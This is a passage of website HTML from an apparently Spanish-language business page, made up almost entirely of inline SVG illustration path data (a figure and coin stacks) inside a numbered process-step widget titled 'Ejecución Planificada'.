d="M223.31,197.5h0a.25.25,0,0,1-.24-.26.27.27,0,0,1,.25-.24c.28,0,7,0,9.4-8.12a13.48,13.48,0,0,1,10.43-9.57.25.25,0,0,1,.07.5,13,13,0,0,0-10,9.21C230.67,197.41,223.55,197.5,223.31,197.5Z" style="fill:#263238"></path><path d="M263.79,201.11a.25.25,0,0,1-.13-.46c.28-.18,6.73-4.41,1.86-14.24-4.5-9.09-15.38-7.9-15.49-7.89a.25.25,0,0,1-.28-.22A.26.26,0,0,1,250,178c.11,0,11.34-1.24,16,8.17,5.08,10.24-2,14.84-2.05,14.88A.2.2,0,0,1,263.79,201.11Z" style="fill:#263238"></path><path d="M235.07,243.17c-.41-3.66-1-8.12-1.55-11.95a3.43,3.43,0,0,1,1.3-.95S238,237.71,235.07,243.17Z" style="opacity:0.2"></path><path d="M232.25,222.56s-11.77,18.4-14.41,19.69S199,243,199,243L198,249.12s18.47,3.18,23.48,1.41,13.33-13.05,13.33-13.05S236,226.8,232.25,222.56Z" style="fill:#263238"></path><path d="M232.25,222.56s-11.77,18.4-14.41,19.69S199,243,199,243L198,249.12s18.47,3.18,23.48,1.41,13.33-13.05,13.33-13.05S236,226.8,232.25,222.56Z" style="fill:#fff;opacity:0.4"></path><polygon points="199.06 249.89 200 242.65 196.93 242.59 195.98 249.35 199.06 249.89" style="fill:#2C2B83"></polygon><polygon points="199.06 249.89 200 242.65 196.93 242.59 195.98 249.35 199.06 249.89" style="fill:#fff;opacity:0.4"></polygon></g></svg>			</span>
			<div class="qodef-e-number">
				4.			</div>
			</div>
	<div class="qodef-e-line">
		<div class="qodef-e-line-inner"></div>
	</div>
</div>
				<h5 class="qodef-e-title">
		Ejecución Planificada	</h5>
					</div>
	</div>
</div>
<div class="qodef-e qodef-process-item qodef-grid-item elementor-repeater-item-2d5eae6">
	<div class="qodef-e-inner">
		<div class="qodef-e-content">
			<div class="qodef-e-icon-holder">
	<div class="qodef-e-icon">
					<span class="qodef-e-item-icon-text">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><g id="freepik--background-simple--inject-193"><path d="M183.71,102.12c81.24,6.51,53.69,83.2,107.35,99S426,144.54,431,236.42c5.81,107.92-198.47,169.78-303.35,74.33S102.48,95.61,183.71,102.12Z" style="fill:#2C2B83"></path><path d="M183.71,102.12c81.24,6.51,53.69,83.2,107.35,99S426,144.54,431,236.42c5.81,107.92-198.47,169.78-303.35,74.33S102.48,95.61,183.71,102.12Z" style="fill:#fff;opacity:0.9"></path></g><g id="freepik--Shadow--inject-193"><ellipse id="freepik--path--inject-193" cx="250" cy="416.24" rx="193.89" ry="11.32" style="fill:#f5f5f5"></ellipse></g><g id="freepik--Character--inject-193"><polygon points="150.69 410.97 143.6 412.98 141.91 401.93 141 396.02 148.1 394.01 149.31 401.93 150.69 410.97" style="fill:#e4897b"></polygon><polygon points="109.88 411.55 102.56 412.52 102.49 401.93 102.44 395.35 109.77 394.39 109.82 401.93 109.88 411.55" style="fill:#e4897b"></polygon><polygon points="109.77 394.39 109.82 401.93 102.49 401.93 102.44 395.35 109.77 394.39" style="opacity:0.2"></polygon><polygon points="149.31 401.93 141.91 401.93 141 396.02 148.1 394.01 149.31 401.93" style="opacity:0.2"></polygon><path d="M186.82,210.44l6.7-3-.19,8.15s-6.14,2.33-7.21-.88Z" style="fill:#e4897b"></path><polygon points="200.75 208.33 198.2 215.28 193.33 215.57 193.52 207.42 200.75 208.33" style="fill:#e4897b"></polygon><polygon points="177.46 213.79 188.57 209.66 190.38 215.09 180.31 219.05 177.46 213.79" style="fill:#e4897b"></polygon><path d="M142.67,194.56c2.82,1.39,15.51,24.31,16.64,24.31,1.48,0,24.68-8.55,24.68-8.55l2.13,9.36S162.63,232.09,157,230.63c-5.13-1.32-19.66-20.19-19.66-20.19Z" style="fill:#263238"></path><path d="M186.13,219.68S162.64,232.09,157,230.63c-2.19-.56-6.1-4.32-9.85-8.45-5-5.54-9.82-11.74-9.82-11.74l2.91-8.61,2.46-7.27c2.82,1.39,15.51,24.31,16.64,24.31,1.49,0,24.68-8.55,24.68-8.55Z" style="fill:#fff;opacity:0.2"></path><path d="M147.12,222.18c-5-5.54-9.82-11.74-9.82-11.74l2.91-8.61a5.28,5.28,0,0,1,.9.88C144.7,207,147.21,214.55,147.12,222.18Z" style="opacity:0.2"></path><path d="M89.83,267.32s21.76-5.78,48.14,2.7c0,0,4.25-55.27,3.74-62.86S101,201.79,101,201.79s-1,22.12-3.63,35.47S88.5,264.75,89.83,267.32Z" style="fill:#263238"></path><path d="M150.61,409.86l-8.06-.22a.66.66,0,0,0-.65.49l-1.69,6.49a1.06,1.06,0,0,0,1,1.34c2.91,0,7.12,0,10.78.07,4.27.11,7-.1,12,0,3,.08,4-2.95,2.72-3.26-5.73-1.41-9.47-1.13-14.35-4.33A3.4,3.4,0,0,0,150.61,409.86Z" style="fill:#263238"></path><path d="M151.19,410.75a.18.18,0,0,1,.1-.18c.34-.16,3.36-1.59,4.24-1.06a.57.57,0,0,1,.27.48.93.93,0,0,1-.36.83c-.83.7-2.94.35-4.12.08h0A.16.16,0,0,1,151.19,410.75Zm.72-.08c1.62.31,2.84.28,3.31-.11a.64.64,0,0,0,.23-.56.21.21,0,0,0-.1-.19l-.06,0C154.74,409.58,153.11,410.15,151.91,410.67Z" style="fill:#2C2B83"></path><path d="M151.26,410.87a.17.17,0,0,1-.07-.16c0-.08.28-2.06,1.25-2.8a1.25,1.25,0,0,1,1-.27c.48.06.61.31.63.5.11.84-1.72,2.38-2.62,2.75a.15.15,0,0,1-.13,0Zm2.11-2.89a1,1,0,0,0-.72.2,4.15,4.15,0,0,0-1.06,2.24c.93-.51,2.18-1.73,2.11-2.23,0,0,0-.11-.15-.17Z" style="fill:#2C2B83"></path><path d="M109.58,409.86l-8.06-.22a.66.66,0,0,0-.65.49l-1.69,6.49a1.06,1.06,0,0,0,1,1.34c2.91,0,7.12,0,10.78.07,4.27.11,7-.1,12,0,3,.08,4-2.95,2.72-3.26-5.73-1.41-9.48-1.13-14.36-4.33A3.4,3.4,0,0,0,109.58,409.86Z" style="fill:#263238"></path><path d="M110.16,410.75a.18.18,0,0,1,.1-.18c.34-.16,3.36-1.59,4.24-1.06a.58.58,0,0,1,.28.48,1,1,0,0,1-.36.83c-.84.7-2.94.35-4.12.08h0A.16.16,0,0,1,110.16,410.75Zm.73-.08c1.62.31,2.84.28,3.31-.11a.66.66,0,0,0,.23-.56.24.24,0,0,0-.11-.19l-.06,0C113.71,409.58,112.08,410.15,110.89,410.67Z" style="fill:#2C2B83"></path><path d="M110.23,410.87a.17.17,0,0,1-.07-.16c0-.08.28-2.06,1.25-2.8a1.27,1.27,0,0,1,1-.27c.48.06.61.31.63.5.11.84-1.71,2.38-2.62,2.75a.15.15,0,0,1-.13,0Zm2.11-2.89a1,1,0,0,0-.72.2,4.13,4.13,0,0,0-1.05,2.24c.93-.51,2.17-1.73,2.11-2.23a.23.23,0,0,0-.16-.17Z" style="fill:#2C2B83"></path><path d="M94.77,250.6c-3.87,16.82,2.78,149.07,2.78,149.07h12.86l5.5-110.22,20.26,110.22,13.74-1c-9-85.38-16.93-136.35-16.93-136.35l0-6.44Z" style="fill:#263238"></path><path d="M149.92,398.67l-13.75,1-15.94-86.76-4.31-23.45-5.5,110.21H97.56S90.9,267.42,94.78,250.61L133,255.88l0,6.44S140.93,313.29,149.92,398.67Z" style="fill:#fff;opacity:0.2"></path><path d="M101.7,188.34a159.72,159.72,0,0,1-.61,24.1c-.53,5.59-1.28,10.88-2.07,15.66-1.85,11.19-4,19.58-4.25,22.5L133,255.88c13.94-39,8.69-61.67,8.69-61.67a75.13,75.13,0,0,0-8.77-3c-.62-.17-1.27-.33-1.93-.48a140.61,140.61,0,0,0-16.25-2.25c-1-.09-2.08-.15-3.11-.2C106.41,188,101.7,188.34,101.7,188.34Z" style="fill:#2C2B83"></path><path d="M101.7,188.34a159.72,159.72,0,0,1-.61,24.1c-.53,5.59-1.28,10.88-2.07,15.66-1.85,11.19-4,19.58-4.25,22.5L133,255.88c13.94-39,8.69-61.67,8.69-61.67a75.13,75.13,0,0,0-8.77-3c-.62-.17-1.27-.33-1.93-.48a140.61,140.61,0,0,0-16.25-2.25c-1-.09-2.08-.15-3.11-.2C106.41,188,101.7,188.34,101.7,188.34Z" style="fill:#fff;opacity:0.7000000000000001"></path><path d="M122.16,170.8c-.28,5.35-1.63,15-6.07,17.5,0,0,8.77,6.92,11.41,6.89,1.85,0,4.53-3,4.53-3-5.38-2.74-4.17-6.94-2.17-10.67Z" style="fill:#e4897b"></path><path d="M125.3,175.15l4.56,6.33a16.5,16.5,0,0,0-1.2,2.7c-2.11-.84-4.51-4-4.17-6.29A7.94,7.94,0,0,1,125.3,175.15Z" style="opacity:0.2"></path><path d="M141.66,160c.88,2.78.4,8.48-3.48,6.62S140.16,155.26,141.66,160Z" style="fill:#263238"></path><path d="M121.66,163.78c-.42,7.13-1,11.29,2.11,15.33,4.73,6.07,13.89,3.81,16.45-3.08,2.3-6.19,2.61-16.82-4-20.41A9.86,9.86,0,0,0,121.66,163.78Z" style="fill:#e4897b"></path><path d="M126.67,159.9v-8s-8.49-.63-8.11,3.71c-4.7,2.33-2.48,9.64,3.83,13.23,3.46-2.77,3.07-9.44,3.07-9.44C125.83,159.6,126.24,159.75,126.67,159.9Z" style="fill:#263238"></path><path d="M118.21,169.35a6.74,6.74,0,0,0,2.86,4.31c2,1.31,3.72-.3,3.79-2.55.06-2-.89-5.16-3.18-5.56A3.09,3.09,0,0,0,118.21,169.35Z" style="fill:#e4897b"></path><path d="M132.2,167c-.07.57.18,1.07.56,1.12s.74-.4.81-1S133.39,166,133,166,132.27,166.39,132.2,167Z" style="fill:#263238"></path><path d="M138.74,167.7c-.07.57.17,1.07.55,1.12s.74-.39.81-1-.17-1.08-.55-1.12S138.81,167.12,138.74,167.7Z" style="fill:#263238"></path><path d="M136.62,167.75a20.12,20.12,0,0,0,2.23,5.07,3.43,3.43,0,0,1-2.8.16Z" style="fill:#de5753"></path><path d="M132.68,174.84a5.31,5.31,0,0,0,.75.13.17.17,0,0,0,.19-.15.17.17,0,0,0-.15-.18,4.57,4.57,0,0,1-3.52-2.21.17.17,0,0,0-.31.15A4.71,4.71,0,0,0,132.68,174.84Z" style="fill:#263238"></path><path d="M130.44,164.63a.34.34,0,0,0,.33-.09,2.77,2.77,0,0,1,2.31-.89.36.36,0,0,0,.41-.27.34.34,0,0,0-.28-.4,3.42,3.42,0,0,0-2.93,1.09.34.34,0,0,0,0,.48A.28.28,0,0,0,130.44,164.63Z" style="fill:#263238"></path><path d="M141.83,165.77a.41.41,0,0,0,.19,0,.34.34,0,0,0,.21-.44,3.37,3.37,0,0,0-2.2-2.18.35.35,0,1,0-.17.67,2.62,2.62,0,0,1,1.73,1.74A.35.35,0,0,0,141.83,165.77Z" style="fill:#263238"></path><path d="M118.56,155.64s-4.55-4.14,10.28-4.38,17.66,8,10.95,10.17l-.37-1.34a9.17,9.17,0,0,1-7.58.71l1-.71S122.82,161.56,118.56,155.64Z" style="fill:#263238"></path><path d="M127.5,195.19s-2.13,1.95-4.58,3.83c-2.93-2-9.74-7.06-8.91-10.92.56-1.09,3.62-1.45,3.62-1.45S120.37,191.24,127.5,195.19Z" style="fill:#2C2B83"></path><path d="M127.5,195.19A20.72,20.72,0,0,1,131,200c2.48-1.21,2.19-8.61,1.44-9.52a8.26,8.26,0,0,0-3.83-1.51A6.74,6.74,0,0,1,127.5,195.19Z" style="fill:#2C2B83"></path><g style="opacity:0.5"><path d="M127.5,195.19s-2.13,1.95-4.58,3.83c-2.93-2-9.74-7.06-8.91-10.92.56-1.09,3.62-1.45,3.62-1.45S120.37,191.24,127.5,195.19Z" style="fill:#fff"></path><path d="M127.5,195.19A20.72,20.72,0,0,1,131,200c2.48-1.21,2.19-8.61,1.44-9.52a8.26,8.26,0,0,0-3.83-1.51A6.74,6.74,0,0,1,127.5,195.19Z" style="fill:#fff"></path></g><path d="M114,188.1a163.48,163.48,0,0,1-3.74,28.25v0c-2.82,12.6-7.76,26.71-16.39,36.18,0,0-4,9.23-2.71,17.32,0,0-2.63-1.08-3.16-2.57s7.12-19.82,9-33.73,2.9-45.49,2.9-45.49a46.11,46.11,0,0,1,9.54-.37C110.81,187.8,112.35,187.91,114,188.1Z" style="fill:#263238"></path><path d="M114,188.1a163.48,163.48,0,0,1-3.74,28.25v0c-2.82,12.6-7.76,26.71-16.39,36.18,0,0-4,9.23-2.71,17.32,0,0-2.63-1.08-3.16-2.57s7.12-19.82,9-33.73c.69-5.19,1.27-12.85,1.72-20.41h0c.16-2.78.31-5.54.45-8.17.46-9.34.72-16.9.72-16.9a46.11,46.11,0,0,1,9.54-.37C110.81,187.8,112.35,187.91,114,188.1Z" style="fill:#fff;opacity:0.2"></path><path d="M114,188.1a163.48,163.48,0,0,1-3.74,28.25v0l-5.05-20.16,5.34-.51-5.34-3.14,4.2-4.85C110.81,187.8,112.35,187.91,114,188.1Z" style="fill:#fff;opacity:0.2"></path><path d="M138.23,272l-1.37,1A450.81,450.81,0,0,0,138,223.6c0-1.36-.09-2.67-.14-3.92-1-23.86-4.72-28.2-5-28.46l3.46,1.18,6.27,2.16C144.52,214.92,138.23,272,138.23,272Z" style="fill:#263238"></path><path d="M138.23,272l-1.37,1A450.81,450.81,0,0,0,138,223.6c0-1.36-.09-2.67-.14-3.92-1-23.86-4.72-28.2-5-28.46l3.46,1.18,6.27,2.16C144.52,214.92,138.23,272,138.23,272Z" style="fill:#fff;opacity:0.2"></path><path d="M136.66,199.58l4,2.48s-1,11.67-2.72,17.62c-1-23.86-4.72-28.2-5-28.46l3.46,1.18a23.28,23.28,0,0,1,4.71,6.12Z" style="fill:#fff;opacity:0.2"></path><path d="M99.12,250.87l4.79,5.53L95,258.92s-3-5.6-.2-7.52Z" style="fill:#e4897b"></path><polygon points="104.21 262.38 96.76 264.13 95.01 258.92 103.91 256.4 104.21 262.38" style="fill:#e4897b"></polygon><path d="M101,205.34a20.62,20.62,0,0,1-2.29,7.83c.16-2.78.31-5.54.45-8.17A4.35,4.35,0,0,1,101,205.34Z" style="opacity:0.2"></path><polygon points="94.77 241.92 100 252.57 94.77 254.9 89.83 245.28 94.77 241.92" style="fill:#e4897b"></polygon><path d="M99.87,188.1c-4.23.46-22.16,25.08-23,32.5s12.53,30.24,12.53,30.24L97,246.38s-9.68-21.81-10.08-25,14-16.08,14-16.08a29.29,29.29,0,0,0,1.77-9.26C103,190.62,99.87,188.1,99.87,188.1Z" style="fill:#263238"></path><path d="M99.87,188.1c-4.23.46-22.16,25.08-23,32.5s12.53,30.24,12.53,30.24L97,246.38s-9.68-21.81-10.08-25,14-16.08,14-16.08a29.29,29.29,0,0,0,1.77-9.26C103,190.62,99.87,188.1,99.87,188.1Z" style="fill:#fff;opacity:0.2"></path><path d="M120.23,312.91l-4.31-23.45.83-12.41S122.66,298.57,120.23,312.91Z" style="opacity:0.2"></path></g><g id="freepik--coins-2--inject-193"><path d="M407.7,413v4.34a.74.74,0,0,1-.74.74H387.59a.74.74,0,0,1-.74-.74V413a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51H407a.74.74,0,0,1,.7.51A.59.59,0,0,1,407.7,413Z" style="fill:#2C2B83"></path><path d="M406.5,417.2v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H400v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25V417a.71.71,0,0,1-.2-.52l-.07-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.73.75H407a.76.76,0,0,0,.75-.76v-.11Z" style="opacity:0.2"></path><path d="M407.66,412.76H386.89a.72.72,0,0,1,.7-.51H407A.74.74,0,0,1,407.66,412.76Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M407.65,407.17v4.34a.74.74,0,0,1-.74.74H387.54a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,407.65,407.17Z" style="fill:#2C2B83"></path><path d="M406.45,411.38v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H395v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.73a.76.76,0,0,0-.75.75l0,3.6a.72.72,0,0,0,.72.75H406.9a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M407.61,406.94H386.84a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,407.61,406.94Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M406.59,401.35v4.34a.74.74,0,0,1-.74.74H386.48a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,406.59,401.35Z" style="fill:#2C2B83"></path><path d="M405.39,405.56v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H395.6v-3.95a.25.25,0,0,0-.5,0v3.95H394v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H390.7v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.73a.8.8,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M406.55,401.12H385.78a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,406.55,401.12Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M406.54,395.53v4.34a.74.74,0,0,1-.74.74H386.43a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51H405.8a.74.74,0,0,1,.7.51A.59.59,0,0,1,406.54,395.53Z" style="fill:#2C2B83"></path><path d="M405.33,399.74v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95H403.7v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.76.76,0,0,0-.76.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M406.5,395.3H385.73a.72.72,0,0,1,.7-.51H405.8A.74.74,0,0,1,406.5,395.3Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M408.48,389.71v4.34a.74.74,0,0,1-.74.74H388.37a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,408.48,389.71Z" style="fill:#2C2B83"></path><path d="M407.28,393.92V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95H404V390a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14V390a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14V390a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.73a.74.74,0,0,1-.19-.52l-.07-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.73.75h19.36a.76.76,0,0,0,.75-.76v-.11Z" style="opacity:0.2"></path><path d="M408.44,389.48H387.67a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,408.44,389.48Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M407.43,383.89v4.34a.74.74,0,0,1-.74.74H387.32a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,407.43,383.89Z" style="fill:#2C2B83"></path><path d="M406.22,388.1v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4h-1.13v-4a.25.25,0,0,0-.5,0v4H403v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4H399.7v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v4h-1.14v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4H394.8v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M407.39,383.66H386.62a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,407.39,383.66Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M406.37,378.07v4.34a.74.74,0,0,1-.74.74H386.26a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,406.37,378.07Z" style="fill:#2C2B83"></path><path d="M405.17,382.28v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H401.9v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H397v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M406.33,377.84H385.56a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,406.33,377.84Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M406.31,372.25v4.34a.74.74,0,0,1-.74.74H386.2a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,406.31,372.25Z" style="fill:#2C2B83"></path><path d="M405.11,376.46v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H397v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76H386.2a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M406.27,372H385.5a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,406.27,372Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M407.26,366.43v4.34a.74.74,0,0,1-.74.74H387.15a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,407.26,366.43Z" style="fill:#2C2B83"></path><path d="M406.06,370.64v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H397.9v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H393v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M407.22,366.2H386.45a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,407.22,366.2Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M407.2,360.61V365a.74.74,0,0,1-.74.74H387.09a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,407.2,360.61Z" style="fill:#2C2B83"></path><path d="M406,364.82v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H393v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M407.16,360.38H386.39a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,407.16,360.38Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M407.15,354.79v4.34a.74.74,0,0,1-.74.74H387a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,407.15,354.79Z" style="fill:#2C2B83"></path><path 